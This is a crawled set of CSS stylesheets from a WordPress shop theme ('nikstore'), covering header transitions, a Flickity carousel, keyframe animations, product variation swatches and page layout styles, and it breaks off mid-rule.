	width: 100%;
}

.xpcs-header.xpcs-blur-yes {
	-webkit-backdrop-filter: saturate(180%) blur(20px);
	backdrop-filter: saturate(180%) blur(20px);
}

.headerup {
	-webkit-transition: transform 0.4s ease-in-out !important;
	-o-transition: transform 0.4s ease-in-out !important;
	-webkit-transition: -webkit-transform 0.4s ease-in-out !important;
	transition: -webkit-transform 0.4s ease-in-out !important;
	transition: transform 0.4s ease-in-out !important;
	transition: transform 0.4s ease-in-out, -webkit-transform 0.4s ease-in-out !important;
	-webkit-transform: translateY(-110vh) !important;
	-ms-transform: translateY(-110vh) !important;
	transform: translateY(-110vh) !important;
}

.xpcs-header-change-logo-color-yes
	.elementor-widget-theme-site-logo
	img.change-logo-color,
.xpcs-header-change-logo-color-yes .elementor-widget-theme-site-logo img,
.elementor-widget-theme-site-logo img, .xpcs-header-yes .logo img 
{
	-webkit-transition: all 0.4s ease-in-out !important;
	-o-transition: all 0.4s ease-in-out !important;
	transition: all 0.4s ease-in-out !important;
}

.xpcs-header-hide-on-scroll-yes {
  -webkit-transition: transform 0.4s ease-in-out !important;
	-o-transition: transform 0.4s ease-in-out !important;
	-webkit-transition: -webkit-transform 0.4s ease-in-out !important;
	transition: -webkit-transform 0.4s ease-in-out !important;
	transition: transform 0.4s ease-in-out !important;
	transition: transform 0.4s ease-in-out, -webkit-transform 0.4s ease-in-out !important;
}
.xpcs-header-hide-normal-yes{
    display:none !important;
    opacity:0;
        -moz-transition: height .15s linear,box-shadow .18s linear,background-color .15s cubic-bezier(.2,.06,.05,.95);
    -o-transition: height .15s linear,box-shadow .18s linear,background-color .15s cubic-bezier(.2,.06,.05,.95);
    -webkit-transition: height .15s linear,box-shadow .18s linear,background-color .15s cubic-bezier(.2,.06,.05,.95);
    transition: height .15s linear,box-shadow .18s linear,background-color .15s cubic-bezier(.2,.06,.05,.95);
}
.xpcs-header.xpcs-header-hide-normal-yes{
     display:flex !important;
    opacity:1;
        -moz-transition: height .15s linear,box-shadow .18s linear,background-color .15s cubic-bezier(.2,.06,.05,.95);
    -o-transition: height .15s linear,box-shadow .18s linear,background-color .15s cubic-bezier(.2,.06,.05,.95);
    -webkit-transition: height .15s linear,box-shadow .18s linear,background-color .15s cubic-bezier(.2,.06,.05,.95);
    transition: height .15s linear,box-shadow .18s linear,background-color .15s cubic-bezier(.2,.06,.05,.95);
}
.elementor-widget-tabs .elementor-tab-content{
    padding:0 !important;
}
@media (max-width:991px){
    .custom-cat-grid-st2-link a{
        font-size:14px !important;
    }
    .custom-cat-grid-st2-link a{
        padding:15px 20px !important;
    }
}
/* .elementor-document-handle {
	z-index: 9999999999999 !important;
} */
@media (min-width:768px){
    .nikstore-mv-carousel-item-overlay{
        transition: all .2s;
        opacity: 0;
        transform: translateY(15px);
    }
 
    .nikstore-mv-carousel-item:hover .nikstore-mv-carousel-item-overlay{
        opacity: 1;
       transition: all .2s;
        transform: translateY(0);
    }
    .bg5-stl-5-right-ctn{
        padding:0 50px !important;
    }
    .nikstore-swiper-button-prev-review{
        left: -10%;
    }
    .nikstore-swiper-button-next-review{
        right: -10%;
    }
    .nikstore-login-popup{
    min-width: 500px;
    padding: 0;
    background: rgb(255, 255, 255);
}
.xpc-login-content-p-conx{
    padding:30px;
}
.woo-login-condensed-div,
.nikstore-register-form{
    overflow:hidden;
    max-width:500px;
    margin: 60px auto;
}
}
@media (min-width:991px){
    .nikstore-login-popup{
    min-width: 800px;
    padding: 40px;
    background: rgb(255, 255, 255);
}
.xpc-login-pop-title{
    font-size: 36px;
font-weight: 700;
line-height: 130%;
}
}
/*! Flickity v2.2.2
https://flickity.metafizzy.co
---------------------------------------------- */

.flickity-enabled {
  position: relative;
}

.flickity-enabled:focus { outline: none; }

.flickity-viewport {
  overflow: hidden;
  position: relative;
  height: 100%;
}

.flickity-slider {
  position: absolute;
  width: 100%;
  height: 100%;
}

/* draggable */

.flickity-enabled.is-draggable {
  -webkit-tap-highlight-color: transparent;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

/* ---- flickity-button ---- */

.flickity-button {
  position: absolute;
  background: hsla(0, 0%, 100%, 0.75);
  border: none;
  color: #333;
}

.flickity-button:hover {
  background: white;
  cursor: pointer;
}

.flickity-button:focus {
  outline: none;
  box-shadow: 0 0 0 5px #19F;
}

.flickity-button:active {
  opacity: 0.6;
}

.flickity-button:disabled {
  opacity: 0.3;
  cursor: auto;
  /* prevent disabled button from capturing pointer up event. #716 */
  pointer-events: none;
}

.flickity-button-icon {
  fill: currentColor;
}

/* ---- previous/next buttons ---- */

.flickity-prev-next-button {
  top: 50%;
  width: 44px;
  height: 44px;
  border-radius: 50%;
  /* vertically center */
  transform: translateY(-50%);
}

.flickity-prev-next-button.previous { left: 10px; }
.flickity-prev-next-button.next { right: 10px; }
/* right to left */
.flickity-rtl .flickity-prev-next-button.previous {
  left: auto;
  right: 10px;
}
.flickity-rtl .flickity-prev-next-button.next {
  right: auto;
  left: 10px;
}

.flickity-prev-next-button .flickity-button-icon {
  position: absolute;
  left: 20%;
  top: 20%;
  width: 60%;
  height: 60%;
}

/* ---- page dots ---- */

.flickity-page-dots {
  position: absolute;
  width: 100%;
  bottom: -25px;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
  line-height: 1;
}

.flickity-rtl .flickity-page-dots { direction: rtl; }

.flickity-page-dots .dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 8px;
  background: #333;
  border-radius: 50%;
  opacity: 0.25;
  cursor: pointer;
}

.flickity-page-dots .dot.is-selected {
  opacity: 1;
}

.single-cat-grid-v6{
    display: flex;
    justify-content: space-between;
}
/* ---- Stylish-shape ---- */
.medi-anim_one {
    animation: movedelement 5s linear infinite;
}

.medi-anim_two {
    animation: movedelement2 5s linear infinite;
}

.medi-anim_three {
    animation: movedelement3 5s linear infinite;
}

.medi-anim_four {
    animation: alltuchtopdown 3s infinite;
    -webkit-animation: alltuchtopdown 3s infinite;
    animation-delay: 0s;
    -webkit-animation-delay: 1s;
}

.medi-anim_five {
    animation: alltuchtopdown 5s infinite;
    -webkit-animation: alltuchtopdown 5s infinite;
    animation-delay: 0s;
    -webkit-animation-delay: 3s;
}


.medi-anim_six {
    animation: rotation 20s linear infinite;
}

.medi-anim_seven {
    -webkit-animation: up-down 1.5s infinite alternate;
    animation: up-down 1.5s infinite alternate;
}


.medi-anim_eight {
    -webkit-animation: left-right 1.5s infinite alternate;
    animation: left-right 1.5s infinite alternate;
}



@-webkit-keyframes left-right {
    0% {
        transform: translateX(0);
    }

    100% {
        transform: translateX(-10px);
    }
}

@keyframes left-right {
    0% {
        transform: translateX(0);
    }

    100% {
        transform: translateX(-10px);
    }
}

@-webkit-keyframes up-down {
    0% {
        transform: translatey(0);
    }

    100% {
        transform: translatey(-10px);
    }
}

@keyframes up-down {
    0% {
        transform: translatey(0);
    }

    100% {
        transform: translatey(-10px);
    }
}

@keyframes movedelement {
    0% {
        -webkit-transform: translate(0);
        transform: translate(0);
    }

    25% {
        -webkit-transform: translate(10px, 10px);
        transform: translate(10px, 10px);
    }

    50% {
        -webkit-transform: translate(5px, 5px);
        transform: translate(5px, 5px);
    }

    75% {
        -webkit-transform: translate(10px, -5px);
        transform: translate(10px, -5px);
    }

    to {
        -webkit-transform: translate(0);
        transform: translate(0);
    }
}

@keyframes movedelement2 {
    0% {
        -webkit-transform: translate(0);
        transform: translate(0);
    }

    25% {
        -webkit-transform: translate(-10px, -10px);
        transform: translate(-10px, -10px);
    }

    50% {
        -webkit-transform: translate(-5px, -5px);
        transform: translate(-5px, -5px);
    }

    75% {
        -webkit-transform: translate(-10px, 5px);
        transform: translate(-10px, 5px);
    }

    to {
        -webkit-transform: translate(0);
        transform: translate(0);
    }
}

@keyframes movedelement3 {
    0% {
        -webkit-transform: translate(0);
        transform: translate(0);
    }

    25% {
        -webkit-transform: translate(-8px, -8px);
        transform: translate(-8px, -8px);
    }

    50% {
        -webkit-transform: translate(-15px, -15px);
        transform: translate(-15px, -15px);
    }

    75% {
        -webkit-transform: translate(-8px, 8px);
        transform: translate(-8px, 8px);
    }

    to {
        -webkit-transform: translate(0);
        transform: translate(0);
    }
}


@keyframes alltuchtopdown {
    0% {
        -webkit-transform: rotateX(0deg) translateY(0px);
        -moz-transform: rotateX(0deg) translateY(0px);
        -ms-transform: rotateX(0deg) translateY(0px);
        -o-transform: rotateX(0deg) translateY(0px);
        transform: rotateX(0deg) translateY(0px);
    }

    50% {
        -webkit-transform: rotateX(0deg) translateY(-20px);
        -moz-transform: rotateX(0deg) translateY(-20px);
        -ms-transform: rotateX(0deg) translateY(-20px);
        -o-transform: rotateX(0deg) translateY(-20px);
        transform: rotateX(0deg) translateY(-20px);
    }

    100% {
        -webkit-transform: rotateX(0deg) translateY(0px);
        -moz-transform: rotateX(0deg) translateY(0px);
        -ms-transform: rotateX(0deg) translateY(0px);
        -o-transform: rotateX(0deg) translateY(0px);
        transform: rotateX(0deg) translateY(0px);
    }
}

@-webkit-keyframes alltuchtopdown {
    0% {
        -webkit-transform: rotateX(0deg) translateY(0px);
        -moz-transform: rotateX(0deg) translateY(0px);
        -ms-transform: rotateX(0deg) translateY(0px);
        -o-transform: rotateX(0deg) translateY(0px);
        transform: rotateX(0deg) translateY(0px);
    }

    50% {
        -webkit-transform: rotateX(0deg) translateY(-20px);
        -moz-transform: rotateX(0deg) translateY(-20px);
        -ms-transform: rotateX(0deg) translateY(-20px);
        -o-transform: rotateX(0deg) translateY(-20px);
        transform: rotateX(0deg) translateY(-20px);
    }

    100% {
        -webkit-transform: rotateX(0deg) translateY(0px);
        -moz-transform: rotateX(0deg) translateY(0px);
        -ms-transform: rotateX(0deg) translateY(0px);
        -o-transform: rotateX(0deg) translateY(0px);
        transform: rotateX(0deg) translateY(0px);
    }
}

/* Animation */
@-webkit-keyframes MedifadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translateY(20px);
        transform: translateY(20px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes MedifadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translateY(20px);
        -ms-transform: translateY(20px);
        transform: translateY(20px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
}


@-webkit-keyframes rotation {
    0% {
        -webkit-transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
    }
}

@keyframes rotation {
    0% {
        transform: rotate(0deg);
    }

    100% {
        transform: rotate(360deg);
    }
}

.medianimated {
    animation-duration: 1s;
    animation-fill-mode: both;
    -webkit-animation-duration: 1s;
    -webkit-animation-fill-mode: both
}

.medianimated2 {
    animation-duration: 2s;
    animation-fill-mode: both;
    -webkit-animation-duration: 2s;
    -webkit-animation-fill-mode: both
}

.medianimated3 {
    animation-duration: 3s;
    animation-fill-mode: both;
    -webkit-animation-duration: 3s;
    -webkit-animation-fill-mode: both
}

.medianimatedFadeInUp {
    opacity: 0
}

.medi-fadein-up-one {
    opacity: 0;
    animation-name: MedifadeInUp;
    -webkit-animation-name: MedifadeInUp;
}

.saas-fadein-up-one {
    animation-name: MedifadeInUp;
    -webkit-animation-name: MedifadeInUp;
}

.nikstore-cat-grid-style-3{
    width:100%;
    position:relative;
    background: #FBF5F3;
    padding: 40px;
    overflow:hidden
}
.nikstore-cat-three-overlay{
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    opacity: 0;
    transition: all 0.2s ease-in;
    transform: translate(0, 100%);
}
.nikstore-cat-grid-style-3:hover .nikstore-cat-three-overlay {
    opacity: 1;
    transform: translate(0, 0);
    transition: all 0.2s ease-in;

}

--- FILE ---
content_type: text/css
request_url: https://cricketkingdom.co.uk/wp-content/plugins/nikstore-core/library/extension/woo-swatches/assets/css/frontend.css?ver=20210628
body_size: 1231
content:
.nikstore-variation-swatches > select {
	display: none !important;
}

.nikstore-variation-swatches__wrapper {
	margin: 0 -0.5em;
	padding: 0;
	list-style: none;
}

.nikstore-variation-swatches__item {
	transition: 0.3s;
	text-align: center;
	white-space: nowrap;
	width: 30px;
	height: 30px;
	line-height: 30px;
	display: inline-block;
	margin: 0 0.5em 0.5em 0.5em;
	position: relative;
	cursor: pointer;
	     -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;

}
.nikstore-variation-swatches--button .nikstore-variation-swatches__item {
        border: 1px solid #f5f5f5;
    font-size: 16px;
   
}

.nikstore-variation-swatches__name {
	text-indent: -9999em;
	display: block;
}

.nikstore-variation-swatches__item:hover,
.nikstore-variation-swatches__item:focus {

}
.nikstore-variation-swatches--color .nikstore-variation-swatches__name{
    position:relative;
}
.nikstore-variation-swatches--color .nikstore-variation-swatches__name:after{
        opacity: 0;
    margin: 0;
    z-index: 6;
    -webkit-transform: none;
    transform: none;
    background-color: #fff;
    border: none;
    border-radius: 50%;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    content: '';
    width: 10px;
    height: 10px;
    transition: all 0.3s;
}
.nikstore-variation-swatches--color .nikstore-variation-swatches__item.selected .nikstore-variation-swatches__name:after{
    opacity:1;
}
.nikstore-variation-swatches--color .nikstore-variation-swatches__item.selected{
    box-shadow: none;
}

.nikstore-variation-swatches__item.disabled  {
	opacity: 0.1;
	cursor: default;
}

.nikstore-variation-swatches--button .nikstore-variation-swatches__item {
	width: auto;
	padding: 0 0.5em;
}

.nikstore-variation-swatches--label .nikstore-variation-swatches__name,
.nikstore-variation-swatches--button .nikstore-variation-swatches__name {
	text-indent: 0;
}

.nikstore-variation-swatches--image .nikstore-variation-swatches__name {
	width: 1px;
	height: 1px;
	overflow: hidden;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	position: absolute;
	margin: -1px;
}

.nikstore-variation-swatches--image img {
	display: block;
}

.nikstore-variation-swatches--button .nikstore-variation-swatches__item.selected {
	background-color: #f5f5f5;
}

.nikstore-variation-swatches--round .nikstore-variation-swatches__item,
.nikstore-variation-swatches--round .nikstore-variation-swatches__item img {
	border-radius: 50%;
}

.nikstore-variation-swatches--round.nikstore-variation-swatches--button .nikstore-variation-swatches__item {
	border-radius: 15px;
	padding-left: 15px;
	padding-right: 15px;
}

.nikstore-variation-swatches--rounded .nikstore-variation-swatches__item,
.nikstore-variation-swatches--rounded .nikstore-variation-swatches__item img,
.nikstore-variation-swatches--rounded.nikstore-variation-swatches--color .nikstore-variation-swatches__name {
	border-radius: 4px;
}

.nikstore-variation-swatches--round.nikstore-variation-swatches--color .nikstore-variation-swatches__name {
	border-radius: 50%;
}

/** Tooltip */
.nikstore-variation-swatches--has-tooltip .nikstore-variation-swatches__item:before {
	content: attr(aria-label);
	text-indent: initial;
	font-size: 14px;
	font-weight: 500;
	line-height: 1.25;
	position: absolute;
	bottom: 100%;
	left: 50%;
	background: #333;
	z-index: 2;
	color: #fff;
	margin: -10px 0 0 0;
	padding: 7px 15px;
	opacity: 0;
	visibility: hidden;
	user-select: none;
	border-radius: 4px;
	transform: translate(-50%, -10px);
	transition: opacity 0.35s;
}

.nikstore-variation-swatches--has-tooltip .nikstore-variation-swatches__item:after {
	content: "";
	position: absolute;
	bottom: 100%;
	left: 50%;
	width: 0;
	height: 0;
	border: 5px solid transparent;
	border-top-color: #333;
	margin: 0 0 0 -5px;
	opacity: 0;
	visibility: hidden;
	transition: opacity 0.35s;
}

.nikstore-variation-swatches--has-tooltip .nikstore-variation-swatches__item:hover:before,
.nikstore-variation-swatches--has-tooltip .nikstore-variation-swatches__item:hover:after {
	visibility: visible;
	opacity: 1;
	user-select: auto;
}

.nikstore-variation-swatches--has-tooltip .disabled:before,
.nikstore-variation-swatches--has-tooltip .disabled:after,
.nikstore-variation-swatches--button .nikstore-variation-swatches__item:before,
.nikstore-variation-swatches--button .nikstore-variation-swatches__item:after {
	display: none;
}
.nikstore-variation-swatches{
    display:inline-block;
}
/** Label **/
.attr-swatches{
    margin:0;
    line-height:15px;
}
.nikstore-variation-swatches__selected-label::before {
	content: ": ";
}
.sub-swatch,.sub-swatch-bg{
        background-color: #dd9933;
    width:15px;
    height: 15px;
    display: block
}

--- FILE ---
content_type: text/css
request_url: https://cricketkingdom.co.uk/wp-content/themes/nikstore/assets/css/nikstore-style.css?ver=1.3.1
body_size: 49257
content:
html,
body {
    overflow-x: hidden;
}

.header-top-bar {
    background: var(--main-text-color);
    padding: 13px 0px;
}

.top-bar-left {
    display: flex;
    width: 100%;
    height: 100%;
    align-items: center;
}

.top-bar-currency select,
.top-bar-language select {
    background: transparent;
    color: #fff;
    border: none;
    outline: none;
    font-size: 14px;
    font-weight: 500;
    cursor: pointer;
}

.top-bar-announcement {
    width: 100%;
    height: 100%;
    align-items: center;
    display: flex;
    justify-content: center;
}

.top-bar-announcement a {
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 17px;
    letter-spacing: 0.1em;
    color: #FFFFFF;
}

.top-bar-login {
    display: flex;
    width: 100%;
    height: 100%;
    justify-content: flex-end;
}

.top-bar-login ul {
    color: #fff;
    margin: 0;
    padding: 0;
    list-style: none;
    display: flex;
    justify-content: flex-end;
}

.top-bar-login ul li a {
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 17px;
    text-align: right;
    color: #FFFFFF;
    padding: 0px 10px;
}

.site-logo {
    width: 100%;
    text-align: center;
}

.site-logo span.text-logo {
    color: var(--main-color);
    font-size: 45px;
    font-weight: 900;
}


/* Top Banner */

.swiper-wrapper {
    box-sizing: border-box !important;
}

.banner {
    margin-bottom: 130px;
}

.slider-content {
    padding: 0px 0px;
    position: relative;
    z-index: 99999;
    transition: -webkit-transform 1s ease;
    transition: transform 1s ease;
    transition: transform 1s ease, -webkit-transform 1s ease;
    transition-delay: 2s;
}

.is-selected .slider-content {
    -webkit-transform: scale(1);
    transform: scale(1);
    transition: -webkit-transform 1.6s ease;
    transition: transform 1.6s ease;
    transition: transform 1.6s ease, -webkit-transform 1.6s ease;
    transition-delay: 0s;
}

.slider-content-2 {
    padding: 280px 0px 200px 0px;
}

.slider-content h1 {
    font-style: normal;
    font-weight: bold;
    font-size: 82px;
    line-height: 100px;
    color: #FFFFFF;
    margin-bottom: 60px;
}

.slider-content p {
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 32px;
    color: #FFFFFF;
}

.white-bg-btn a {
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 19px;
    text-align: center;
    color: var(--main-text-color);
    padding: 18px 30px;
    background: #fff;
    overflow: hidden;
    display: inline-block;
    transition: 0.3s ease;
    margin-right: 12px;
    border: 1px solid #fff;
}

.white-bg-btn a i {
    vertical-align: middle;
}

.white-bg-btn a:hover {
    background: transparent;
    border: 1px solid #fff;
    color: #fff;
    transition: 0.3s ease;
}

.white-bg-btn-2 a {
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 19px;
    text-align: center;
    color: var(--main-text-color);
    padding: 18px 30px;
    background: #fff;
    overflow: hidden;
    display: inline-block;
    transition: 0.3s ease;
    margin-right: 12px;
}

.white-bg-btn-2 a:hover {
    background: var(--main-color);
    color: #fff;
    transition: 0.3s ease;
}

.slider-style-2 {
    margin-bottom: 130px;
}

.slider2-content {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    padding-left: 60px;
    transform: translateY(-50%);
}

.nikstore-slider2 {
    position: relative;
}

.slider2-img img {
    width: 864px;
    height: 550px;
}

.slider2-content h1 {
    font-weight: bold;
    font-size: 52px;
    line-height: 68px;
    color: var(--main-text-color);
    margin-bottom: 50px;
}

.green-bg-btn a {
    font-weight: 600;
    font-size: 16px;
    line-height: 19px;
    text-align: center;
    color: #FFFFFF;
    background: var(--sec-color);
    padding: 15px 28px;
    overflow: hidden;
    display: inline-block;
    transition: all 0.3s;
    border: 1px solid var(--sec-color);
}

.green-bg-btn a i {
    vertical-align: middle;
}

.green-bg-btn a:hover {
    border: 1px solid var(--sec-color);
    background: transparent;
    color: var(--sec-color);
    transition: all 0.3s;
}

.nikstore-slider2-small {
    position: relative;
    height: 259px;
}

.nikstoreSlider .elementor-swiper-button-prev {
    left: 100px !important;
    background: transparent;
    text-align: center;
    padding: 15px 6px;
    font-size: 40px !important;
    border: 1px solid #fff;
    transition: all 0.3s;
}

.nikstoreSlider .elementor-swiper-button-next {
    right: 100px !important;
    background: transparent;
    text-align: center;
    padding: 15px 6px;
    font-size: 40px !important;
    border: 1px solid #fff;
    transition: all 0.3s;
}

.nikstoreSlider .elementor-swiper-button-prev:hover,
.nikstoreSlider .elementor-swiper-button-next:hover {
    background: #fff;
    transition: all 0.3s;
}

.mb-30 {
    margin-bottom: 30px;
}

.slider2-small-bg1 {
    background: #DDECC2;
}

.slider2-small-bg2 {
    background: #F7E5DE;
}

.banner-cat {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    margin-left: 40px;
    z-index: 10;
}

.banner-img {
    position: absolute;
    right: 0;
    bottom: 0;
}

.banner-img img {
    width: 230px;
    height: 250px;
}

.banner-cat p {
    font-size: 16px;
    line-height: 19px;
    letter-spacing: 0.15em;
    text-transform: uppercase;
    margin-bottom: 5px;
    color: var(--main-text-color);
    font-weight: 500;
}

.banner-cat h3 {
    font-size: 24px;
    line-height: 30px;
    text-transform: uppercase;
    margin-bottom: 30px;
    color: var(--main-text-color);
}

.green-btn a {
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 26px;
    color: var(--sec-color);
    border-bottom: 2px solid var(--sec-color);
    padding-bottom: 3px;
    transition: all 0.3s;
}

.red-text-btn a {
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 26px;
    color: var(--main-color);
    border-bottom: 1px solid var(--main-color);
    padding-bottom: 3px;
    transition: all .3s;
}


/* .slider-full {
background: #FBE9E1;
} */

.header-logo-section-st3 {
    position: absolute;
    width: 100%;
    z-index: 99;
}


/* .slider3-img {
width: 100%;
height: 100%;
position: relative;
} */

.layer {
    list-style: none;
}

.bg-circle,
.bg-circle2,
.bg-circle3 {
    list-style: none;
}


/* .slider3-img {
position: static;
top: 10%;
z-index: 5
} */

.slider-3-avb-img {
    position: absolute;
    bottom: 5%;
    z-index: 10
}

.nikstore-slide-paralax {
    top: 10%;
}

.xop-sli-reverse .nikstore-slide-paralax {
    left: -10%;
}

.slide-full-width {
    opacity: 0;
}

.flickity-slider .slide-full-width {
    opacity: 1 !important;
    overflow: hidden;
}

.bg-circle {
    position: absolute;
    top: 0;
    left: 0;
}

.bg-circle2 {
    position: absolute;
    top: 10% !important;
    left: 0;
}

.bg-circle3 {
    position: absolute;
    top: -3% !important;
    left: 6% !important;
}

.slider3-img img {
    z-index: 99;
}

.slider-content h4 {
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 30px;
    letter-spacing: 0.25em;
    text-transform: uppercase;
    color: var(--main-color);
}

.slider-content-2 h1 {
    font-style: normal;
    font-weight: bold;
    font-size: 72px;
    line-height: 94px;
    color: var(--main-text-color);
    margin-bottom: 60px;
}

.nikstoreSlider .swiper-pagination-bullet {
    width: 15px;
    height: 15px;
    background: var(--main-color);
}

.swiper-button-next,
.swiper-container-rtl .swiper-button-prev {
    right: 100px !important;
}

.swiper-button-prev,
.swiper-container-rtl .swiper-button-next {
    left: 100px !important;
}

.swiper-container-horizontal > .swiper-pagination-bullets {
    bottom: 20px !important;
}

.white-bg-btn a {
    width: 100%;
}


/* Timeline Icon */

.nikstore-timeline {
    margin-bottom: 120px;
}

.timeline-content {
    display: flex;
}

.timeline-icon {
    width: 55px;
    height: 55px;
    border: 1px solid #EBEBEB;
    text-align: center;
    line-height: 55px;
    border-radius: 50%;
    margin-right: 15px;
}

.timeline-icon i {
    font-size: 20px;
    color: #1F3040;
    line-height: 52px;
}

.timeline-desc h4 a {
    font-weight: 600;
    font-size: 18px;
    line-height: 22px;
    letter-spacing: 0.05em;
    text-transform: uppercase;
    color: #1F3040;
}

.timeline-desc p {
    font-weight: 500;
    font-size: 16px;
    line-height: 19px;
    margin-bottom: 0;
    color: #656A6E;
}

.timeline-content:hover .timeline-icon {
    border: 1px solid var(--sec-color);
}

.timeline-content:hover .timeline-desc h4 a,
.timeline-content:hover .timeline-icon i {
    color: var(--sec-color);
}

.nikstore-timeline-st3 {
    margin-bottom: 120px;
    background: var(--main-color);
    padding: 80px 0px;
}

.timeline-desc-st3 h4 {
    font-style: normal;
    font-weight: 600;
    font-size: 20px;
    line-height: 32px;
}

.timeline-desc-st3 h4 a {
    color: #FFFFFF;
}

.timeline-content-st3 {
    display: flex;
}

.timeline-icon-st3 {
    width: 55px;
    height: 55px;
    text-align: center;
    line-height: 55px;
    border-radius: 50%;
    margin-right: 15px;
    border: 1px dashed rgba(255, 255, 255, 0.5);
    box-sizing: border-box;
    background: rgba(255, 255, 255, 0.15);
}

.timeline-icon-st3 i {
    font-size: 20px;
    color: #ffffff;
    line-height: 52px;
}

.timeline-desc-st3 p {
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 28px;
    color: #FFFFFF;
    opacity: 0.8;
    margin-bottom: 0px;
}


/* Category Section */

.shop-by-category {
    margin-bottom: 130px;
}

.section-heading {
    margin-bottom: 30px;
}

.section-heading h2 {
    font-style: normal;
    font-weight: bold;
    font-size: 42px;
    line-height: 51px;
    color: #000000;
    margin-bottom: 20px;
}

.section-heading p {
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 19px;
    color: var(--alt-text-color);
}

.category-list {
    background: var(--light-color);
    text-align: center;
    padding: 40px 0px;
}

.category-list img {
    margin-bottom: 40px;
}

.category-list p {
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 19px;
    margin: 0;
    text-align: center;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    color: var(--main-text-color);
}

.shop-by-category-style2 {
    margin-bottom: 130px;
}

.shop-category {
    background: #E5FBF2;
    height: 221px;
    text-align: center;
}

.category-style2-top {
    display: flex;
    flex-wrap: wrap;
}

.cat-grid-img {
    width: 70px;
    height: 70px;
    background: #fff;
    border-radius: 50%;
    text-align: center;
    display: inline-block;
    margin-top: 50px;
    margin-bottom: 30px;
}

.cat-grid-img img {
    margin-top: 20px;
    width: 30px;
    height: 30px;
}

.shop-category h5 {
    font-style: normal;
    font-weight: bold;
    font-size: 16px;
    line-height: 19px;
    text-align: center;
    color: var(--main-text-color);
}

.shop-category p {
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 19px;
    text-align: center;
    margin-bottom: 0;
}

.shop-by-category-style2-heading {
    flex-grow: 8;
}

.cat-brows-btn {
    flex-grow: 4;
    text-align: end;
    margin-top: 34px;
}

.category-style2-top {
    border-bottom: 1px solid #EBEBEB;
    margin-bottom: 55px;
}

.shop-by-category-style2-heading h2 {
    font-style: normal;
    font-weight: bold;
    font-size: 42px;
    line-height: 56px;
    color: var(--main-text-color);
}

.shop-by-category-style2-heading p {
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 19px;
    color: var(--alt-text-color);
    margin-bottom: 30px;
}

.cat-style2-img {
    position: relative;
}

.cat-style2-content {
    position: absolute;
    top: 60px;
    left: 60px;
}

.cat-style2-content h3 a {
    font-style: normal;
    font-weight: bold;
    font-size: 30px;
    line-height: 42px;
    color: var(--main-text-color);
}

.cat-style2-content p {
    font-style: normal;
    font-weight: 600;
    font-size: 20px;
    line-height: 32px;
    color: var(--main-text-color);
    margin-bottom: 50px;
}


/* Special Offers */

.special-offers {
    margin-bottom: 130px;
}

.single-special {
    background: #6A98A9;
    position: relative;
    overflow: hidden;
}

.single-special.box-2 {
    background: #D18A56;
}

.single-special-img img {
    padding-top: 0;
    backface-visibility: hidden;
    filter: alpha(opacity=100);
    -webkit-transition: opacity 1s ease 0s, transform 1s ease 0s;
    transition: opacity 1s ease 0s, transform 1s ease 0s;
}

.single-special:hover .single-special-img img {
    filter: alpha(opacity=80);
    transform: scale3d(1.1, 1.1, 1);
}

.single-special-content {
    position: absolute;
    width: 100%;
    right: 0;
    padding: 0 55px;
    bottom: 10px;
}

.single-special-content p {
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 32px;
    letter-spacing: 0.15em;
    color: #FFFFFF;
    margin-top: 50px;
}

.single-special-content h2 {
    font-style: normal;
    font-weight: bold;
    font-size: 42px;
    line-height: 56px;
    color: #FFFFFF;
    margin-bottom: 20px;
    margin-top: 15px;
}

.single-sp-align-right {
    text-align: right;
}

.transparent-bg-btn a {
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 19px;
    text-align: center;
    color: #FFFFFF;
    padding: 12px 30px;
    background: transparent;
    border: 2px solid #FFFFFF;
    box-sizing: border-box;
    overflow: hidden;
    display: inline-block;
    transition: 0.3s ease;
}

.transparent-bg-btn a:hover {
    background: #FFFFFF;
    color: var(--main-text-color);
    transition: 0.3s ease;
}

.offer-banner-st3 {
    margin-bottom: 130px;
}

.offer-st3-big {
    text-align: center;
    padding-top: 45px;
    max-height: 530px;
    overflow: hidden;
}

.offer-st3-big .offer-st3-content span {
    font-weight: 600;
    font-size: 16px;
    line-height: 34px;
    text-align: center;
    letter-spacing: 0.15em;
    text-transform: uppercase;
    color: var(--main-color);
}

.offer-st3-big .offer-st3-content h4 {
